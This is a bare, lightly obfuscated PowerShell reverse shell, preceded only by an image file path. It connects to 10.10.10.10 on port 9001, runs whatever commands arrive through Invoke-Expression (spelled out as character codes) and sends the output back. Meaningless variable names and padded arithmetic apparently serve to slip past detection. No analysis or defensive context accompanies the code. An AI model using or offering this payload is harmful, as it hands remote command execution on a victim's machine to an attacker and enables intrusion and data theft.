 $X1 = "10.10.10.10";
$X2 = 0x2329;
$X3 = New-Object Net.Sockets.TCPClient($X1, $X2);
$X4 = $X3.GetStream();
$X5 = New-Object IO.StreamReader($X4);
$X6 = New-Object IO.StreamWriter($X4);
$X6.AutoFlush = [bool][int]"1";
$X7 = New-Object System.Byte[] (0x400 / 4);
while ($X3.Connected) {
    while ($X4.DataAvailable) {
        $X8 = $X4.Read($X7, 0, $X7.Length);
        $X9 = ([text.encoding]::UTF8).GetString($X7, [int]0, ($X8 - (1 - 1)))
    };
    if ($X3.Connected -and ($X9.Length -gt (1 - 0))) {
        $X10 =
            try {
                &([char]105+[char]101+[char]120) ($X9) 2>&1
            } catch {
                $_
            };
        $X6.Write("$X10`n");
        [void]($X9 = $null)
    }
};
$X3.Close();
$X4.Close();
$X5.Close();
$X6.Close();